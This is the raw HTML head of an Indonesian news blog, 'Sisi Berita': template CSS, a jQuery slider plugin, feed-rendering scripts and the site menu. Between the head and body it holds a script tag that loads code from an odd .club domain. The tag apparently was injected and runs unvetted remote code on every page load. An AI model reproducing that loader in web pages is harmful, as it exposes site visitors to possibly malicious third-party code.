background: #fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguqgt2h7t0WNRe_cAn2aOfo74z9qkar8VcC7ufHSJHgK77k5C8qLclsZGuK3wDP8SuMsNwWkGCUIRUA2XrH3Zzf0TPbbO-pZaQN8CFLrM_5n5o2GxVGRYk813t8FiCjFpLRpYFptAzPQ/s1600/twitter-1.png) no-repeat -0px -0px;
}
.social-wrap li a.google-p {
background:#fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSCVhN3URibmoT-pAcvRSkSO-5z8GL_vfc4MDeI0gC3b0URhjOOIhyGpUklbkZqKHJknZK9zFXBMKdxRKT8VyXpculy5YdwQ113qdV0ajVwRZfUYIKKJW3LRK_Wl3-dBAGXDFmek54Wg/s1600/google.png) no-repeat -0px -88px;
-webkit-transition:All 0.3s ease-out;
-moz-transition:All 0.3s ease-out;
-o-transition:All 0.3s ease-out;
}
.social-wrap li a.google-p:hover {
background: #fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSCVhN3URibmoT-pAcvRSkSO-5z8GL_vfc4MDeI0gC3b0URhjOOIhyGpUklbkZqKHJknZK9zFXBMKdxRKT8VyXpculy5YdwQ113qdV0ajVwRZfUYIKKJW3LRK_Wl3-dBAGXDFmek54Wg/s1600/google.png) no-repeat -0px -0px;
}
.social-wrap li a.rss {
background:#fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqohAeakDQDXRr5dJpJeOv5lPhzTr2ff-db7rSUQW3aJd78kxXqxgyxo8ZxaeTYLDJMQWu8UkxclFzx8qk04JsSBtyTt6FD_L259kVIUSPuWvLco8Q2GGMw-ruoBgi3sZAWDf_ixkBSw/s1600/twitter.png) no-repeat -0px -88px;
-webkit-transition:All 0.3s ease-out;
-moz-transition:All 0.3s ease-out;
-o-transition:All 0.3s ease-out;
}
.social-wrap li a.rss:hover {
background: #fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqohAeakDQDXRr5dJpJeOv5lPhzTr2ff-db7rSUQW3aJd78kxXqxgyxo8ZxaeTYLDJMQWu8UkxclFzx8qk04JsSBtyTt6FD_L259kVIUSPuWvLco8Q2GGMw-ruoBgi3sZAWDf_ixkBSw/s1600/twitter.png) no-repeat -0px -0px;
}
/* Mobile Version
-------------------------------------*/
@media screen and (max-width:768px) {
#header-wrapper{
max-width: 620px;
margin:0 auto;
}
#header{
width:98%;
text-align:center;
padding-left:0;
}
#header2{
display:none;
}
#outer-wrapper{
width:600px;
padding:30px 10px 30px 10px;
}
#main-wrapper{
padding:0
}
#main-wrapper {
border:0;
}
#sidebar-wrapper {
width:100%;
float:none;
}
.sidebar {
width: 100%;
}
.container, #credit{
width:620px;
}
.headline-wrapper, .headline {
width: 620px;
}
.headline-left{
max-width:55%;
}
.search-block #s:focus {
width:110px;
}
#menu ul{
max-width:620px;
}
}
@media only screen and (max-width:685px){
}
@media only screen and (max-width:600px){
#header-wrapper, .container, #credit{
max-width:570px;
margin:0 auto;
}
.headline-wrapper, .headline {
width: 570px;
}
#outer-wrapper{
width:550px;
}
#main-wrapper{
width:550px;
}
#credit .left, #credit .right{
float:none;
text-align:center;
width:95%;
margin:0 auto;
}
#thumb-wrapper, #box6{
width: 295px;
margin:0 auto;
}
.search-block #s {
width: 40px;
}
.search-block #s:focus {
width:70px;
}
#slider{
display:none;
}
#box, #box1{
float:none;
margin:0 auto;
}
.mastoras, .mastoras2{
max-width:295px;
margin:0 auto;
}
.mastoras .left, .mastoras2 .left{
float:none;
margin:0 auto;
}
.mastoras .right, .mastoras2 .right{
float:none;
padding:10px 0;
margin:0 auto;
}
.news_pictures .news_pictures_list li {
width:290px;
height:210px;
}
.news_pictures .news_pictures_list li img {
width:290px;
height:200px;
}
}
@media only screen and (max-width:568px){
#header-wrapper, .container, #credit{
max-width:540px;
margin:0 auto;
}
.headline-wrapper, .headline {
width: 540px;
}
#outer-wrapper{
width:520px;
}
#main-wrapper{
width:520px;
}
}
@media screen and (max-width:480px){
#header-wrapper, .container, #credit{
max-width:450px;
margin:0 auto;
}
.headline-wrapper, .headline {
width: 450px;
}
#outer-wrapper{
width:430px;
}
#main-wrapper{
width:430px;
}
.search-block{
display: none;
}
}
@media screen and (max-width:380px){
#header-wrapper, .container, #credit{
max-width:350px;
margin:0 auto;
}
.headline-wrapper, .headline {
width: 350px;
}
#outer-wrapper{
width:330px;
}
#main-wrapper{
width:330px;
}
.mastoras1_wide{
width:330px
}
.mastoras1_narrow{
width:330px;
}
}
@media screen and (max-width:320px){
#header-wrapper, .container, #credit{
max-width:290px;
margin:0 auto;
}
.headline-wrapper, .headline {
width: 290px;
}
#outer-wrapper{
width:270px;
}
#main-wrapper{
width:270px;
}
.news_pictures .news_pictures_list li {
width:260px;
height:180px;
}
.news_pictures .news_pictures_list li img {
width:260px;
height:170px;
}
}
@media screen and (max-width:240px){
#header-wrapper, .container, #credit{
max-width:220px;
margin:0 auto;
}
.headline-wrapper, .headline {
width: 220px;
}
#outer-wrapper{
width:200px;
}
#main-wrapper{
width:200px;
}
#box, #box1, #box6{
display:none;
}
}
showpageArea a {
text-decoration:underline;
}
.showpageNum a {
text-decoration:none;
border: 1px solid #cccccc;
margin:0 3px;
padding:3px;
}
.showpageNum a:hover {
border: 1px solid #cccccc;
background-color:#cccccc;
}
.showpagePoint {
color:#333;
text-decoration:none;
border: 1px solid #cccccc;
background: #cccccc;
margin:0 3px;
padding:3px;
}
.showpageOf {
text-decoration:none;
padding:3px;
margin: 0 3px 0 0;
}
.showpage a {
text-decoration:none;
border: 1px solid #cccccc;
padding:3px;
}
.showpage a:hover {
text-decoration:none;
}
.showpageNum a:link,.showpage a:link {
text-decoration:none;
color:#333333;
}
.status-msg-wrap{ display:none; }
.status-msg-body{ display:none; }
.status-msg-border{ display:none; }

--></style>
<script src="//yourjavascript.com/24211643151/jquery.easing.js" type="text/javascript"></script>
<script type='text/javascript'>
//<![CDATA[

(function($) {

var types = ['DOMMouseScroll', 'mousewheel'];

$.event.special.mousewheel = {
	setup: function() {
		if ( this.addEventListener )
			for ( var i=types.length; i; )
				this.addEventListener( types[--i], handler, false );
		else
			this.onmousewheel = handler;
	},
	
	teardown: function() {
		if ( this.removeEventListener )
			for ( var i=types.length; i; )
				this.removeEventListener( types[--i], handler, false );
		else
			this.onmousewheel = null;
	}
};

$.fn.extend({
	mousewheel: function(fn) {
		return fn ? this.bind("mousewheel", fn) : this.trigger("mousewheel");
	},
	
	unmousewheel: function(fn) {
		return this.unbind("mousewheel", fn);
	}
});


function handler(event) {
	var args = [].slice.call( arguments, 1 ), delta = 0, returnValue = true;
	
	event = $.event.fix(event || window.event);
	event.type = "mousewheel";
	
	if ( event.wheelDelta ) delta = event.wheelDelta/120;
	if ( event.detail     ) delta = -event.detail/3;
	
	// Add events and delta to the front of the arguments
	args.unshift(event, delta);

	return $.event.handle.apply(this, args);
}

})(jQuery);

/**
 * @version		$Id:  $Revision
 * @package		jquery
 * @subpackage	lofslidernews
 * @copyright	Copyright (C) JAN 2010 LandOfCoder.com <@emai:landofcoder@gmail.com>. All rights reserved.
 * @website     http://landofcoder.com
 * @license		This plugin is dual-licensed under the GNU General Public License and the MIT License 
 */
// JavaScript Document
(function($) {
	 $.fn.lofJSidernews = function( settings ) {
	 	return this.each(function() {
			// get instance of the lofSiderNew.
			new  $.lofSidernews( this, settings ); 
		});
 	 }
	 $.lofSidernews = function( obj, settings ){
		this.settings = {
			direction	    	: '',
			mainItemSelector    : 'li',
			navInnerSelector	: 'ul',
			navSelector  		: 'li' ,
			navigatorEvent		: 'click',
			wapperSelector: 	'.slider-main-wapper',
			interval	  	 	: 4000,
			auto			    : true, // whether to automatic play the slideshow
			maxItemDisplay	 	: 4,
			startItem			: 0,
			navPosition			: 'vertical', 
			navigatorHeight		: 75,
			navigatorWidth		: 100,
			duration			: 600,
			navItemsSelector    : '.slider-navigator li',
			navOuterSelector    : '.slider-navigator-outer' ,
			isPreloaded			: true,
			easing				: 'easeOutBounce'
		}	
		$.extend( this.settings, settings ||{} );	
		this.nextNo         = null;
		this.previousNo     = null;
		this.maxWidth  = this.settings.mainWidth || 600;
		this.wrapper = $( obj ).find( this.settings.wapperSelector );	
		this.slides = this.wrapper.find( this.settings.mainItemSelector );
		if( !this.wrapper.length || !this.slides.length ) return ;
		// set width of wapper
		if( this.settings.maxItemDisplay > this.slides.length ){
			this.settings.maxItemDisplay = this.slides.length;	
		}
		this.currentNo      = isNaN(this.settings.startItem)||this.settings.startItem > this.slides.length?0:this.settings.startItem;
		this.navigatorOuter = $( obj ).find( this.settings.navOuterSelector );	
		this.navigatorItems = $( obj ).find( this.settings.navItemsSelector ) ;
		this.navigatorInner = this.navigatorOuter.find( this.settings.navInnerSelector );
		
		if( this.settings.navPosition == 'horizontal' ){ 
			this.navigatorInner.width( this.slides.length * this.settings.navigatorWidth );
			this.navigatorOuter.width( this.settings.maxItemDisplay * this.settings.navigatorWidth );
			this.navigatorOuter.height(	this.settings.navigatorHeight );
			
		} else {
			this.navigatorInner.height( this.slides.length * this.settings.navigatorHeight );	
			
			this.navigatorOuter.height( this.settings.maxItemDisplay * this.settings.navigatorHeight );
			this.navigatorOuter.width(	this.settings.navigatorWidth );
		}		
		this.navigratorStep = this.__getPositionMode( this.settings.navPosition );		
		this.directionMode = this.__getDirectionMode();  
		
		
		if( this.settings.direction == 'opacity') {
			this.wrapper.addClass( 'slider-opacity' );
			$(this.slides).css('opacity',0).eq(this.currentNo).css('opacity',1);
		} else { 
			this.wrapper.css({'left':'-'+this.currentNo*this.maxSize+'px', 'width':( this.maxWidth ) * this.slides.length } );
		}

		
		if( this.settings.isPreloaded ) {
			this.preLoadImage( this.onComplete );
		} else {
			this.onComplete();
		}
		
	 }
     $.lofSidernews.fn =  $.lofSidernews.prototype;
     $.lofSidernews.fn.extend =  $.lofSidernews.extend = $.extend;
	 
	 $.lofSidernews.fn.extend({
							  
		startUp:function( obj, wrapper ) {
			seft = this;

			this.navigatorItems.each( function(index, item ){
				$(item).click( function(){
					seft.jumping( index, true );
					seft.setNavActive( index, item );					
				} );
				$(item).css( {'height': seft.settings.navigatorHeight, 'width':  seft.settings.navigatorWidth} );
			})
			this.registerWheelHandler( this.navigatorOuter, this );
			this.setNavActive(this.currentNo );
			
			if( this.settings.buttons && typeof (this.settings.buttons) == "object" ){
				this.registerButtonsControl( 'click', this.settings.buttons, this );

			}
			if( this.settings.auto ) 
			this.play( this.settings.interval,'next', true );
			
			return this;
		},
		onComplete:function(){
			setTimeout( function(){ $('.preload').fadeOut( 900 ); }, 400 );	this.startUp( );
		},
		preLoadImage:function(  callback ){
			var self = this;
			var images = this.wrapper.find( 'img' );
	
			var count = 0;
			images.each( function(index,image){ 
				if( !image.complete ){				  
					image.onload =function(){
						count++;
						if( count >= images.length ){
							self.onComplete();
						}
					}
					image.onerror =function(){ 
						count++;
						if( count >= images.length ){
							self.onComplete();
						}	
					}
				}else {
					count++;
					if( count >= images.length ){
						self.onComplete();
					}	
				}
			} );
		},
		navivationAnimate:function( currentIndex ) { 
			if (currentIndex <= this.settings.startItem 
				|| currentIndex - this.settings.startItem >= this.settings.maxItemDisplay-1) {
					this.settings.startItem = currentIndex - this.settings.maxItemDisplay+2;
					if (this.settings.startItem < 0) this.settings.startItem = 0;
					if (this.settings.startItem >this.slides.length-this.settings.maxItemDisplay) {
						this.settings.startItem = this.slides.length-this.settings.maxItemDisplay;
					}
			}		
			this.navigatorInner.stop().animate( eval('({'+this.navigratorStep[0]+':-'+this.settings.startItem*this.navigratorStep[1]+'})'), 
												{duration:500, easing:'easeInOutQuad'} );	
		},
		setNavActive:function( index, item ){
			if( (this.navigatorItems) ){ 
				this.navigatorItems.removeClass( 'active' );
				$(this.navigatorItems.get(index)).addClass( 'active' );	
				this.navivationAnimate( this.currentNo );	
			}
		},
		__getPositionMode:function( position ){
			if(	position  == 'horizontal' ){
				return ['left', this.settings.navigatorWidth];
			}
			return ['top', this.settings.navigatorHeight];
		},
		__getDirectionMode:function(){
			switch( this.settings.direction ){
				case 'opacity': this.maxSize=0; return ['opacity','opacity'];
				default: this.maxSize=this.maxWidth; return ['left','width'];
			}
		},
		registerWheelHandler:function( element, obj ){ 
			 element.bind('mousewheel', function(event, delta ) {
				var dir = delta > 0 ? 'Up' : 'Down',
					vel = Math.abs(delta);
				if( delta > 0 ){
					obj.previous( true );
				} else {
					obj.next( true );
				}
				return false;
			});
		},
		registerButtonsControl:function( eventHandler, objects, self ){ 
			for( var action in objects ){ 
				switch (action.toString() ){
					case 'next':
						objects[action].click( function() { self.next( true) } );
						break;
					case 'previous':
						objects[action].click( function() { self.previous( true) } );
						break;
				}
			}
			return this;	
		},
		onProcessing:function( manual, start, end ){	 		
			this.previousNo = this.currentNo + (this.currentNo>0 ? -1 : this.slides.length-1);
			this.nextNo 	= this.currentNo + (this.currentNo < this.slides.length-1 ? 1 : 1- this.slides.length);				
			return this;
		},
		finishFx:function( manual ){
			if( manual ) this.stop();
			if( manual && this.settings.auto ){ 
				this.play( this.settings.interval,'next', true );
			}		
			this.setNavActive( this.currentNo );	
		},
		getObjectDirection:function( start, end ){
			return eval("({'"+this.directionMode[0]+"':-"+(this.currentNo*start)+"})");	
		},
		fxStart:function( index, obj, currentObj ){
				if( this.settings.direction == 'opacity' ) { 
					$(this.slides).stop().animate({opacity:0}, {duration: this.settings.duration, easing:this.settings.easing} );
					$(this.slides).eq(index).stop().animate( {opacity:1}, {duration: this.settings.duration, easing:this.settings.easing} );
				}else {
					this.wrapper.stop().animate( obj, {duration: this.settings.duration, easing:this.settings.easing} );
				}
			return this;
		},
		jumping:function( no, manual ){
			this.stop(); 
			if( this.currentNo == no ) return;		
			 var obj = eval("({'"+this.directionMode[0]+"':-"+(this.maxSize*no)+"})");
			this.onProcessing( null, manual, 0, this.maxSize )
				.fxStart( no, obj, this )
				.finishFx( manual );	
				this.currentNo  = no;
		},
		next:function( manual , item){

			this.currentNo += (this.currentNo < this.slides.length-1) ? 1 : (1 - this.slides.length);	
			this.onProcessing( item, manual, 0, this.maxSize )
				.fxStart( this.currentNo, this.getObjectDirection(this.maxSize ), this )
				.finishFx( manual );
		},
		previous:function( manual, item ){
			this.currentNo += this.currentNo > 0 ? -1 : this.slides.length - 1;
			this.onProcessing( item, manual )
				.fxStart( this.currentNo, this.getObjectDirection(this.maxSize ), this )
				.finishFx( manual	);			
		},
		play:function( delay, direction, wait ){	
			this.stop(); 
			if(!wait){ this[direction](false); }
			var self  = this;
			this.isRun = setTimeout(function() { self[direction](true); }, delay);
		},
		stop:function(){ 
			if (this.isRun == null) return;
			clearTimeout(this.isRun);
            this.isRun = null; 
		}
	})
})(jQuery)

 //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
imgr=new Array();
imgr[0]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnBikdIcDNS0-C3-RMJ2UdXshzrmVgIMWY2hEuGg-IH6tE6Kzf-ZCFp94EYqF0Rx3Nx8suACaNqBCXy5cP5ZycvY6JPT5ZX_PDNGbMDNEBPoVZqcH12VZof73lBJFu1FtzehwfXreWgLY/s1600/no+image.jpg";
showRandomImg=true;
aBold=true;
summaryPost=150;
summaryPost1=20;
summaryTitle=15;
numposts=6;
numposts1=6;
numposts2=3;
numposts3=6;
numposts4=5;
numposts5=12;
function removeHtmlTag(strx,chop){var s=strx.split("<");for(var i=0;i<s.length;i++){if(s[i].indexOf(">")!=-1){s[i]=s[i].substring(s[i].indexOf(">")+1,s[i].length)}}s=s.join("");s=s.substring(0,chop-1);return s}
function showrecentposts2(json){
j=(showRandomImg)?Math.floor((imgr.length+1)*Math.random()):0;
img=new Array();
if(numposts1<=json.feed.entry.length){maxpost=numposts4}else{maxpost=json.feed.entry.length}for(var i=0;
i<maxpost;i++){var entry=json.feed.entry[i];
var posttitle=entry.title.$t;
var pcm;
var posturl;
if(i==json.feed.entry.length)break;
for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;
break}
}
for(var k=0;
k<entry.link.length;
k++){if(entry.link[k].rel=='replies'&&entry.link[k].type=='text/html'){pcm=entry.link[k].title.split(" ")[0];
break}}
if("content"in entry){var postcontent=entry.content.$t}
else 
if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";
postdate=entry.published.$t;
if(j>imgr.length-1)j=0;img[i]="";
s=postcontent;
a=s.indexOf("<img");
b=s.indexOf("src=\"",a);
c=s.indexOf("\"",b+5);
d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){if(i==0){img[i]='<img width="295" height="180" class="alignone" src="'+d+'"/>'}else{img[i]='<img class="alignright" height="70" src="'+d+'" width="70"/>'}}var month=[1,2,3,4,5,6,7,8,9,10,11,12];var month2=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];
var day=postdate.split("-")[2].substring(0,2);
var m=postdate.split("-")[1];
var y=postdate.split("-")[0];
for(var u2=0;u2<month.length;
u2++){if(parseInt(m)==month[u2]){m=month2[u2];
break}}var daystr=day+' '+m+' '+y;
if(i==0){var trtd='<div class="mastoras_wide left"><div class="thumb"><a href="'+posturl+'">'+img[i]+'</a></div><div class="featuredPost lastPost"><h2 class="postTitle"><a href="'+posturl+'">'+posttitle+'</a></h2>	<p>'+removeHtmlTag(postcontent,summaryPost)+'...</p><div class="clear"></div><span class="featuredPostMeta"><a href="'+posturl+'"></a></span></div></div><div class="mastoras_narrow right">';
         document.write(trtd)}if((i>0)&&(i<maxpost)){var trtd='<div class="mastoras_narrow"><div class="thumb"><a href="'+posturl+'">'+img[i]+'</a></div><div class="featuredTitle"><a href="'+posturl+'">'+posttitle+'</a></div>'+removeHtmlTag(postcontent,summaryPost1)+'...<div class="clear"></div></div>';
document.write(trtd)}j++}document.write('</div>')}
function showrecentposts(json) {
	j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
	img  = new Array();

  	for (var i = 0; i < numposts; i++) {
    	var entry = json.feed.entry[i];
    	var posttitle = entry.title.$t;
		var pcm;
    	var posturl;
    	if (i == json.feed.entry.length) break;
    	for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'alternate') {
        		posturl = entry.link[k].href;
        		break;
      		}
    	}
		
		for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
        		pcm = entry.link[k].title.split(" ")[0];
        		break;
      		}
    	}
		
    	if ("content" in entry) {
      		var postcontent = entry.content.$t;}
    	else
    	if ("summary" in entry) {
      		var postcontent = entry.summary.$t;}
    	else var postcontent = "";
    	
    	postdate = entry.published.$t;
	
	if(j>imgr.length-1) j=0;
	img[i] = imgr[j];
	
	s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);

	if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;

	//cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';


	var month = [1,2,3,4,5,6,7,8,9,10,11,12];
	var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];

	var day = postdate.split("-")[2].substring(0,2);
	var m = postdate.split("-")[1];
	var y = postdate.split("-")[0];

	for(var u2=0;u2<month.length;u2++){
		if(parseInt(m)==month[u2]) {
			m = month2[u2] ; break;
		}
	}

	var daystr = day+ ' ' + m + ' ' + y ;
	
	var trtd = '<li style="position:relative;"><div class="imgauto"><a href="'+posturl+'"><img  src="'+img[i]+'"/></a></div><h3><a href="'+posturl+'">'+posttitle+'</a><p>'+removeHtmlTag(postcontent,summaryPost)+'... </p></h3></li>';					 
		document.write(trtd);       
				
			  j++;
	}
	 
}


function showrecentposts1(json) {
	j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
	img  = new Array();
    
  	for (var i = 0; i < numposts; i++) {
    	var entry = json.feed.entry[i];
    	var posttitle = entry.title.$t;
		var pcm;
    	var posturl;
    	if (i == json.feed.entry.length) break;
    	for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'alternate') {
        		posturl = entry.link[k].href;
        		break;
      		}
    	}
		
		for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
        		pcm = entry.link[k].title.split(" ")[0];
        		break;
      		}
    	}
		
    	if ("content" in entry) {
      		var postcontent = entry.content.$t;}
    	else
    	if ("summary" in entry) {
      		var postcontent = entry.summary.$t;}
    	else var postcontent = "";
    	
    	postdate = entry.published.$t;
	
	if(j>imgr.length-1) j=0;
	img[i] = imgr[j];
	
	s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);

	if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;

	//cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';


	var month = [1,2,3,4,5,6,7,8,9,10,11,12];
	var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];

	var day = postdate.split("-")[2].substring(0,2);
	var m = postdate.split("-")[1];
	var y = postdate.split("-")[0];

	for(var u2=0;u2<month.length;u2++){
		if(parseInt(m)==month[u2]) {
			m = month2[u2] ; break;
		}
	}

	var daystr = day+ ' ' + m + ' ' + y ;
	
	var trtd = '<li><div><img class="alignnone" src="'+img[i]+'"/></div></li>';					 
		document.write(trtd);       
				
			  j++;
	}
	 
}
function showrecentposts4(json) {
	j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
	img  = new Array();
     
  	for (var i = 0; i < numposts; i++) {
    	var entry = json.feed.entry[i];
    	var posttitle = entry.title.$t;
		var pcm;
    	var posturl;
    	if (i == json.feed.entry.length) break;
    	for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'alternate') {
        		posturl = entry.link[k].href;
        		break;
      		}
    	}
		
		for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
        		pcm = entry.link[k].title.split(" ")[0];
        		break;
      		}
    	}
		
    	if ("content" in entry) {
      		var postcontent = entry.content.$t;}
    	else
    	if ("summary" in entry) {
      		var postcontent = entry.summary.$t;}
    	else var postcontent = "";
    	
    	postdate = entry.published.$t;
	
	if(j>imgr.length-1) j=0;
	img[i] = imgr[j];
	
	s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);

	if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;

	//cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';


	var month = [1,2,3,4,5,6,7,8,9,10,11,12];
	var month2 = ["January","February","March","April","May","June","July","August","September","October","November","December"];

	var day = postdate.split("-")[2].substring(0,2);
	var m = postdate.split("-")[1];
	var y = postdate.split("-")[0];

	for(var u2=0;u2<month.length;u2++){
		if(parseInt(m)==month[u2]) {
			m = month2[u2] ; break;
		}
	}

	var daystr = m+ ' ' + day + ' ' + y ;
	
	var trtd = '<a href="'+posturl+'"><span>&#187; </span>'+posttitle+'</a>';					 
		document.write(trtd);       
				
			  j++;
	}
	
}

function showrecentposts7(json) {
	j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
	img  = new Array();

  	for (var i = 0; i < numposts3; i++) {
    	var entry = json.feed.entry[i];
    	var posttitle = entry.title.$t;
		var pcm;
    	var posturl;
    	if (i == json.feed.entry.length) break;
    	for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'alternate') {
        		posturl = entry.link[k].href;
        		break;
      		}
    	}
		
		for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
        		pcm = entry.link[k].title.split(" ")[0];
        		break;
      		}
    	}
		
    	if ("content" in entry) {
      		var postcontent = entry.content.$t;}
    	else
    	if ("summary" in entry) {
      		var postcontent = entry.summary.$t;}
    	else var postcontent = "";
    	
    	postdate = entry.published.$t;
	
	if(j>imgr.length-1) j=0;
	img[i] = imgr[j];
	
	s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);

	if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;

	//cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';


	var month = [1,2,3,4,5,6,7,8,9,10,11,12];
	var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];

	var day = postdate.split("-")[2].substring(0,2);
	var m = postdate.split("-")[1];
	var y = postdate.split("-")[0];

	for(var u2=0;u2<month.length;u2++){
		if(parseInt(m)==month[u2]) {
			m = month2[u2] ; break;
		}
	}

	var daystr = day+ ' ' + m + ' ' + y ;
	
	var trtd = '<li><a title=" '+posttitle+' " href="'+posturl+'"><img width="90" height="70"  title=" '+posttitle+' " class=" " src="'+img[i]+'"/></a></li>';					 
		document.write(trtd);       
				
			  j++;
	}
	 
}

//]]>
</script>
<style>
@-moz-document url-prefix() { 
  .post h3{margin-bottom: 25px;}
  }
    </style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4094283787545002071&amp;zx=7ae0fe23-4d98-4742-8553-4adbdbf3e6b7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4094283787545002071&amp;zx=7ae0fe23-4d98-4742-8553-4adbdbf3e6b7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<div class='__mango' data-placement='5721'></div>
<script src='https://sdk.ian029dkl3osl930sian.club/mango.js'></script>
<body>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<nav id='menu'>
<input type='checkbox'/>
<label>
              &#8801;
              <span>
                Responsive&#160;Menu
              </span>
</label>
<ul>
<li class='home'><a href='/'>Beranda</a></li>
<li><a href='http://www.sisiberita.com/search/label/Nasional'>Nasional</a></li>
<li><a href='http://www.sisiberita.com/search/label/Jawa%20Barat'>Jawa Barat<font size='1'>&#9660;</font></a>
<ul class='menus'>
<li><a href='http://www.sisiberita.com/search/label/Cimahi'>Cimahi</a></li>
<li><a href='#'>Garut</a></li>
<li><a href='#'>Purwakarta</a></li>
<li><a href='#'>Karawang</a></li>
<li><a href='#'>Sumedang</a></li>
<li><a href='#'>Subang</a></li>
</ul>
</li>
<li><a href='http://www.sisiberita.com/search/label/Bandung%20Raya'>Bandung Raya</a></li>
<li><a href='http://www.sisiberita.com/search/label/Ekobis'>Ekobis</a></li>
<li><a href='http://www.sisiberita.com/search/label/Ragam'>Ragam<font size='1'>&#9660;</font></a>
<ul class='menus'>
<li><a href='http://www.sisiberita.com/search/label/Olahraga'>Olahraga</a></li><li>
<a href='http://www.sisiberita.com/search/label/Seni%20Budaya'>Seni Budaya</a></li>
<li><a href='http://www.sisiberita.com/search/label/Tips'>Tips</a></li>
</ul>
</li>
<li><a href='http://www.sisiberita.com/search/label/Pendidikan'>Pendidikan </a></li>
<li><a href='http://www.sisiberita.com/search/label/Redaksi'>Redaksi </a></li>
</ul>
</nav>
<div style='clear:both;'></div>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.sisiberita.com/' style='display: block'>
<img alt='Sisi Berita' height='75px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEiqESb4Rqp7W1c3-7-hknoTu97lUmLxwtoZsBShy51C9kjEJotIQVEqe-ddbUiZYT7D0fNH6Qa0pDHmAm_WNzvtKxRt0CfotokJKM8BTeOxu7KZsHwHr5mG8hFfXlu2jCRXsPjMWcsM4lUF-Ba9k9MysDr9yYjx9mnSecUTNhI97ta0WoSr3G7deLLY=s450' style='display: block' width='450px; '/>
</a>
</div>
</div></div>
<div class='header section' id='header2'><div class='widget Image' data-version='1' id='Image4'>
<div class='widget-content'>
<img alt='' height='67' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj8zt2xUuvngS5SGOIH0FnX6gI62WtvHinqAY-jW3l9WeBSk6t7g_B-k1gLLUlk8y6CLSWaZk3hsOLpfQZh2gUak_4rgjt2ynSPKhfFDZrURRSH2JW3cEIosI8SHIWQtEUfGP3Vlna_KSu1pqF0vvFx0rKBBs9qUmRbjSCt918ihrTa3IgYz7RuVqXU8OA=s470' width='470'/>
<br/>
</div>
<div class='clear'></div>
</div></div>
<div style='clear:both;'></div>
<div class='headline-wrapper'>
<div class='headline'>
<div style='float:left; background:#FA1225; padding:4px 18px 3px 19px; font-size: 0.9em; font-family: Oswald, sans-serif; color:#fff; overflow: hidden;'>
Headline News    
</div>
<div class='headline-left'>
<marquee behavior='scroll' bgcolor='' direction='left' onmouseout='this.start()' onmouseover='this.stop()' scrollamount='4'>
<script>
document.write("<script src=\"/feeds/posts/default?max-results="+numposts5+"&orderby=published&alt=json-in-script&callback=showrecentposts4\"><\/script>");
					 </script></marquee>
</div>
<div class='search-block'>
